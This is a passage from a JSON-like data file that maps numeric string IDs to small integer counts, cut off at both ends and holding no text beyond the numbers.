566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383"